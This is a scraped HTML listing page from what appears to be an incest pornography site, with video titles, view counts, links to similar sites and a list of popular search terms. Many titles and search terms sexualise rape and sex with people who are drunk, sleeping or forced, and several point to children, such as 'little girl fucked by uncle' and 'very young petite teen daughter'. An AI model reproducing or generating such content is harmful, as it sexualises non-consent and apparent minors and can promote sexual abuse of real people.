                                <img data-sg="7e556bf5078f4846" src="/thumbs/910/9103300921937315910_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">17.10.2023&nbsp;&nbsp;&nbsp;22807 views</span>
                            </div>
                            <span class="thumb-desc">a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/9067942880475333814/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7dd7ce017a43c4b6" src="/thumbs/814/9067942880475333814_0.jpg"/>
                                <span class="thumb-duration">30:19</span>
                                <span class="thumb-info">24.02.2022&nbsp;&nbsp;&nbsp;203 views</span>
                            </div>
                            <span class="thumb-desc">Bad Big Sisters Creampied by Little Brother - Marsha May - Family Therapy</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/10413788548508884208/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="908535829fe71cf0" src="/thumbs/208/10413788548508884208_0.jpg"/>
                                <span class="thumb-duration">13:28</span>
                                <span class="thumb-info">21.02.2022&nbsp;&nbsp;&nbsp;34 views</span>
                            </div>
                            <span class="thumb-desc">MormonBoyz - Sexy daddy gets serviced by a young missionary</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/7077989/blowjob/popular/1/" target="_self">blowjob</a>&nbsp;<a href="/en/category/101/family/popular/1/" target="_self">family</a>&nbsp;<a href="/en/category/7536741/daddy/popular/1/" target="_self">daddy</a>&nbsp;<a href="/en/category/213975141/Gay/popular/1/" target="_self">Gay</a>&nbsp;<a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734244606039/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bf2b5057" src="/thumbs/39/2705852734244606039_0.jpg"/>
                                <span class="thumb-duration">12:27</span>
                                <span class="thumb-info">19.03.2020&nbsp;&nbsp;&nbsp;56 views</span>
                            </div>
                            <span class="thumb-desc">Mature milf gives her hairy pussy a workout</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/16426293044857163591/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e3f5ea7e7b2e4f47" src="/thumbs/591/16426293044857163591_0.jpg"/>
                                <span class="thumb-duration">4:01</span>
                                <span class="thumb-info">19.02.2022&nbsp;&nbsp;&nbsp;22698 views</span>
                            </div>
                            <span class="thumb-desc">incezt - real drunk mother blows her son hd - real brother sister incest porn - movie family reunion porn</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/5608676737306093837/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4dd605c6cb20690d" src="/thumbs/837/5608676737306093837_0.jpg"/>
                                <span class="thumb-duration">55:44</span>
                                <span class="thumb-info">19.02.2022&nbsp;&nbsp;&nbsp;17509 views</span>
                            </div>
                            <span class="thumb-desc">Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8491527204954865580/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75d7f700bbe67fac" src="/thumbs/580/8491527204954865580_0.jpg"/>
                                <span class="thumb-duration">7:24</span>
                                <span class="thumb-info">5.10.2023&nbsp;&nbsp;&nbsp;9726 views</span>
                            </div>
                            <span class="thumb-desc">82 years old mom stepson fucked</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/4554009169788868959/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f3317363523195f" src="/thumbs/959/4554009169788868959_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">13.10.2023&nbsp;&nbsp;&nbsp;373 views</span>
                            </div>
                            <span class="thumb-desc">incest sex is not impeded by taboo, with couples fucking and sucking in hot, rough xxx vids.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8672931421847926372/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="785c712d5091b664" src="/thumbs/372/8672931421847926372_0.jpg"/>
                                <span class="thumb-duration">6:25</span>
                                <span class="thumb-info">2.02.2024&nbsp;&nbsp;&nbsp;382 views</span>
                            </div>
                            <span class="thumb-desc">sex - the sisters letting their instincts take over, each thrusting deeper into their incestuous sex session.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/6521441566560878341/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a80d08d7e53ff05" src="/thumbs/341/6521441566560878341_0.jpg"/>
                                <span class="thumb-duration">7:48</span>
                                <span class="thumb-info">18.02.2022&nbsp;&nbsp;&nbsp;25281 views</span>
                            </div>
                            <span class="thumb-desc">Petite daughter begs dad to spunk in her butt</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640575466419/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f1becbb3" src="/thumbs/419/3824942640575466419_0.jpg"/>
                                <span class="thumb-duration">18:43</span>
                                <span class="thumb-info">28.03.2020&nbsp;&nbsp;&nbsp;248909 views</span>
                            </div>
                            <span class="thumb-desc">Bad Big Sister Babysits Little Brother - Jazmin Grey - Family Therapy</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640412798793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e80caf49" src="/thumbs/793/3824942640412798793_0.jpg"/>
                                <span class="thumb-duration">12:21</span>
                                <span class="thumb-info">25.08.2019&nbsp;&nbsp;&nbsp;1017914 views</span>
                            </div>
                            <span class="thumb-desc">Bad brother fucked his cute busty sleeping sister</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640375510994/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e5d3b7d2" src="/thumbs/994/3824942640375510994_0.jpg"/>
                                <span class="thumb-duration">3:47</span>
                                <span class="thumb-info">18.01.2021&nbsp;&nbsp;&nbsp;253375 views</span>
                            </div>
                            <span class="thumb-desc">Mommy fucked by son on the floor</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639703258326/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bdc1f4d6" src="/thumbs/326/3824942639703258326_0.jpg"/>
                                <span class="thumb-duration">4:43</span>
                                <span class="thumb-info">9.03.2020&nbsp;&nbsp;&nbsp;9282 views</span>
                            </div>
                            <span class="thumb-desc">mother fucked but drunk</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3477434618539866310/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3042545c7fb6f8c6" src="/thumbs/310/3477434618539866310_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">7.10.2023&nbsp;&nbsp;&nbsp;12462 views</span>
                            </div>
                            <span class="thumb-desc">real incest sex involving mothers and daughters playing naughty games in the bedroom.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732977651839/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb973a7207f" src="/thumbs/839/2705852732977651839_0.jpg"/>
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-info">24.03.2020&nbsp;&nbsp;&nbsp;448 views</span>
                            </div>
                            <span class="thumb-desc">Wife Fucked In a Madrid Hotel By a Hotel Security Guard</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638259115275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1067ae150b" src="/thumbs/275/3824942638259115275_0.jpg"/>
                                <span class="thumb-duration">8:36</span>
                                <span class="thumb-info">25.08.2019&nbsp;&nbsp;&nbsp;806592 views</span>
                            </div>
                            <span class="thumb-desc">Daddy videos teen brother and sister!</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732610754404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95dc8b764" src="/thumbs/404/2705852732610754404_0.jpg"/>
                                <span class="thumb-duration">6:43</span>
                                <span class="thumb-info">7.05.2020&nbsp;&nbsp;&nbsp;69 views</span>
                            </div>
                            <span class="thumb-desc">Blowjob Blonde Is Just Wonderful</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2781088377458479563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26986924fb6151cb" src="/thumbs/563/2781088377458479563_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">4.10.2023&nbsp;&nbsp;&nbsp;6937 views</span>
                            </div>
                            <span class="thumb-desc">explicit real incest content featuring family members engaging in taboo sex acts. hardcore amateur homemade incest videos with oral, anal and russian xxx action. enjoy hot wives and girls sucking dick and fucking in amateur incest porn.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/14212391846751873668/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c53c8f158a4daa84" src="/thumbs/668/14212391846751873668_0.jpg"/>
                                <span class="thumb-duration">7:40</span>
                                <span class="thumb-info">2.09.2022&nbsp;&nbsp;&nbsp;26528 views</span>
                            </div>
                            <span class="thumb-desc">Daddy dominates stepdaughter while she is resting</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/9708159403988118308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="86ba4f8ab9946b24" src="/thumbs/308/9708159403988118308_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">13.09.2024&nbsp;&nbsp;&nbsp;9187 views</span>
                            </div>
                            <span class="thumb-desc">russian porn has spawned many incest clips that explore unconventional taboos in a xxx setting.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7616574903519783459/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="69b382853973aa23" src="/thumbs/459/7616574903519783459_0.jpg"/>
                                <span class="thumb-duration">1:57</span>
                                <span class="thumb-info">28.02.2022&nbsp;&nbsp;&nbsp;23743 views</span>
                            </div>
                            <span class="thumb-desc">incezt - banned real mother - visiting my son again - chris and peter family guy porn gay - real black family that have sex with each other  free</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8355558025735303307/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">7.10.2023&nbsp;&nbsp;&nbsp;12506 views</span>
                            </div>
                            <span class="thumb-desc">rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/15302670010928437734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d45e014c446999e6" src="/thumbs/734/15302670010928437734_0.jpg"/>
                                <span class="thumb-duration">6:37</span>
                                <span class="thumb-info">6.10.2023&nbsp;&nbsp;&nbsp;11087 views</span>
                            </div>
                            <span class="thumb-desc">incredible incest porn starring two russian girls. hot sex scenes including 69 position, oral sex, and more.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547174983743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2519ea8c83f" src="/thumbs/743/1426482547174983743_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">20.02.2020&nbsp;&nbsp;&nbsp;42 views</span>
                            </div>
                            <span class="thumb-desc">Dad and crony s daughter wrestle xxx Uncle Fuck Bunny</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636760889526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100e60f8b6" src="/thumbs/526/3824942636760889526_0.jpg"/>
                                <span class="thumb-duration">5:04</span>
                                <span class="thumb-info">7.09.2019&nbsp;&nbsp;&nbsp;5665 views</span>
                            </div>
                            <span class="thumb-desc">hot hairy bear fucks and cums on twink</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/14255169606838802689/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c5d4893af4925901" src="/thumbs/689/14255169606838802689_0.jpg"/>
                                <span class="thumb-duration">5:11</span>
                                <span class="thumb-info">24.02.2022&nbsp;&nbsp;&nbsp;19697 views</span>
                            </div>
                            <span class="thumb-desc">Thick Big Sister Fucks Brother Before School - Sadie Creams - Family Therapy</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/4833889316062728017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="43156cb8cf798f51" src="/thumbs/17/4833889316062728017_0.jpg"/>
                                <span class="thumb-duration">10:01</span>
                                <span class="thumb-info">22.02.2022&nbsp;&nbsp;&nbsp;4865 views</span>
                            </div>
                            <span class="thumb-desc">Free Spirited Mom Shows Son How to Relax - Brianna Beach - Mom Comes First - Preview</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2291767156724180806/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1fcdfe163473a746" src="/thumbs/806/2291767156724180806_0.jpg"/>
                                <span class="thumb-duration">28:56</span>
                                <span class="thumb-info">23.02.2022&nbsp;&nbsp;&nbsp;1819 views</span>
                            </div>
                            <span class="thumb-desc">Drunken sisters get violently raped by their insatiable brother</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637888034765/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10518fd7cd" src="/thumbs/765/3824942637888034765_0.jpg"/>
                                <span class="thumb-duration">10:04</span>
                                <span class="thumb-info">29.03.2020&nbsp;&nbsp;&nbsp;4560 views</span>
                            </div>
                            <span class="thumb-desc">Jealous Son Punishes Big Breasted Mom - Kylie Rogue - Family Therapy - Preview</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/640567182684574652/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8e3c07572afd3bc" src="/thumbs/652/640567182684574652_0.jpg"/>
                                <span class="thumb-duration">8:07</span>
                                <span class="thumb-info">26.02.2022&nbsp;&nbsp;&nbsp;12958 views</span>
                            </div>
                            <span class="thumb-desc">insext horny mother and shy daughter part 1 01057 - lesbian incest porn tumblr - moore incest porn</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/5314802551513523518/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="49c1f8c2f64da53e" src="/thumbs/518/5314802551513523518_0.jpg"/>
                                <span class="thumb-duration">9:13</span>
                                <span class="thumb-info">27.02.2022&nbsp;&nbsp;&nbsp;11063 views</span>
                            </div>
                            <span class="thumb-desc">incezt - real mother getting pounded again banned video - family truth or dare sex - japanese family sex games</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/4988456268021230321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="453a8e8bb8f9eaf1" src="/thumbs/321/4988456268021230321_0.jpg"/>
                                <span class="thumb-duration">24:01</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;613 views</span>
                            </div>
                            <span class="thumb-desc">insext italian daughter convinces her father 01553 - porn comics family outing free muses - sexy incest porn captions gifs cum mother</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546590766475/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2517bd6558b" src="/thumbs/475/1426482546590766475_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">17.03.2020&nbsp;&nbsp;&nbsp;67 views</span>
                            </div>
                            <span class="thumb-desc">Amateur teen anal casting Mardi Gras</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     

                </div>
                 <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next"></a>
                </div>
                <h2 class="title">Similar Sites</h2>				
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
                <h2 class="title">Similar Sites</h2>
                <div class="thumbs">
                    <div class="thumb">
                        <a href="/gotrdr/1142430594/" data-ct="1142430594">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1142430594.jpg" alt="incestsexxx.com">
                                <span class="thumb-quantity">incestsexxx.com</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/42611958/" data-ct="42611958">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/42611958.jpg" alt="incest porn videos">
                                <span class="thumb-quantity">incest porn videos</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/352691370/" data-ct="352691370">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/352691370.jpg" alt="inzestsex.pro">
                                <span class="thumb-quantity">inzestsex.pro</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/604056131/" data-ct="604056131">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/604056131.jpg" alt="bestincestvideos">
                                <span class="thumb-quantity">bestincestvideos</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/808591691/" data-ct="808591691">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/808591691.jpg" alt="Free Incest Porn">
                                <span class="thumb-quantity">Free Incest Porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/963718100/" data-ct="963718100">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/963718100.jpg" alt="momsonporn.cc">
                                <span class="thumb-quantity">momsonporn.cc</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1040741760/" data-ct="1040741760">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1040741760.jpg" alt="mom and son">
                                <span class="thumb-quantity">mom and son</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/148020350/" data-ct="148020350">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo">
                                <span class="thumb-quantity">Family Taboo</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/356278383/" data-ct="356278383">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/356278383.jpg" alt="FamilyIncest.org">
                                <span class="thumb-quantity">FamilyIncest.org</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/411021745/" data-ct="411021745">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/411021745.jpg" alt="porno violaciones">
                                <span class="thumb-quantity">porno violaciones</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1217082649/" data-ct="1217082649">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1217082649.jpg" alt="momsoncreampie.com">
                                <span class="thumb-quantity">momsoncreampie.com</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1354257698/" data-ct="1354257698">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1354257698.jpg" alt="incestpornhere">
                                <span class="thumb-quantity">incestpornhere</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1977653573/" data-ct="1977653573">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1977653573.jpg" alt="upincestxxx.com">
                                <span class="thumb-quantity">upincestxxx.com</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2118010761/" data-ct="2118010761">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2118010761.jpg" alt="AmateurIncest.org">
                                <span class="thumb-quantity">AmateurIncest.org</span>
                            </div>
                        </a>
                    </div>      		
    
                </div>
                <h2 class="title">Popular Porn</h2>
                <div class="searches">
 <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx">indian mom and son xxx</a>  <a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck">Mom sleeping son fuck</a>  <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video">indian brother sister sleeping sex video</a>  <a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother">son forced mother</a>  <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son">real mother and son</a>  <a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie">mom boy romance full movie</a>  <a href="/en/search/dmludGFnZQ/" target="_self" title="vintage">vintage</a>  <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade">taboo very young petite teen daughter real incest family sex  webcam homemade</a>  <a href="/en/search/aW5jZXN0/" target="_self" title="incest">incest</a>  <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon">Cartoon</a>  <a href="/en/search/cmVhbCAgbW9tIHNvbiBoaWRkZW4gY2Ft/" target="_self" title="real  mom son hidden cam">real  mom son hidden cam</a>  <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29u/" target="_self" title="indian mom and son">indian mom and son</a>  <a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter">Father force fucks his unwilling virgin real teen virgin daughter</a>  <a href="/en/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext">Real insext</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  <a href="/en/search/U29uIGN1bSBpbnNpZGUgbW90aGVy/" target="_self" title="Son cum inside mother">Son cum inside mother</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real">mom boy real</a>  <a href="/en/search/TGl0dGxlIGdpcmwgZnVja2VkIGJ5IHVuY2xl/" target="_self" title="Little girl fucked by uncle">Little girl fucked by uncle</a>  <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbiB3ZWJjYW0/" target="_self" title="real mother and son webcam">real mother and son webcam</a>  <a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen">forced brother sister teen</a>  <a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a>  <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest">Vintage mother daughter forced lesbian incest</a>  <a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed">Movie hindi dubbed</a>  <a href="/en/search/eW91bmc/" target="_self" title="young">young</a>  <a href="/en/search/SW5kaWFuIG1vbSBhbmQgc29uIGZ1Y2tpbmcgdmlkZW8/" target="_self" title="Indian mom and son fucking video">Indian mom and son fucking video</a>  <a href="/en/search/ZnVja2luZyBteSBoYWlyeSBtb20/" target="_self" title="fucking my hairy mom">fucking my hairy mom</a>  <a href="/en/search/Vm95ZXVyIGZhbWlseSBudWRpc3Q/" target="_self" title="Voyeur family nudist">Voyeur family nudist</a>  <a href="/en/search/TW9tIHNvbiBhbmFs/" target="_self" title="Mom son anal">Mom son anal</a>  <a href="/en/search/VU5DTEUgTklFQ0UgcmVhbA/" target="_self" title="UNCLE NIECE real">UNCLE NIECE real</a>  <a href="/en/search/SGFpcnkgTW9tICYgU29u/" target="_self" title="Hairy Mom & Son">Hairy Mom & Son</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen">uncensored japanese teen</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/c2xlZXBpbmcgbW9tbXkgYW5kIHNvbiBwb3JuYnVyc3QueHh4/" target="_self" title="sleeping mommy and son pornburst.xxx">sleeping mommy and son pornburst.xxx</a>  <a href="/en/search/REVBVEggRkFUSEVSIFNPTiBTRVggTU9NIEJZIEZPUkNF/" target="_self" title="DEATH FATHER SON SEX MOM BY FORCE">DEATH FATHER SON SEX MOM BY FORCE</a>  <a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie">virgin Son First Time sex  real mom son creampie</a>  <a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex">Taboo mom boy real incest sex</a>  <a href="/en/search/RGF1Z2h0ZXIgZm9yY2VkIHRvIGZ1Y2sgYnkgZGFkZHk/" target="_self" title="Daughter forced to fuck by daddy">Daughter forced to fuck by daddy</a>  <a href="/en/search/bW9tbXkgbWFrZSBtZSBjdW0/" target="_self" title="mommy make me cum">mommy make me cum</a>  <a href="/en/search/eW9nYQ/" target="_self" title="yoga">yoga</a>  <a href="/en/search/YXNpYW4gZGFk/" target="_self" title="asian dad">asian dad</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/amFwYW5lc2UgbW90aGVyIGZvcmNlZA/" target="_self" title="japanese mother forced">japanese mother forced</a>  <a href="/en/search/TXkgZGFkIGN1bSBpbnNpZGUgbXkgcHVzc3k/" target="_self" title="My dad cum inside my pussy">My dad cum inside my pussy</a>  <a href="/en/search/VGFtaWwgYXVudHkgcG9ybiB2aWRlb3M/" target="_self" title="Tamil aunty porn videos">Tamil aunty porn videos</a>  <a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk">passed out drunk</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister 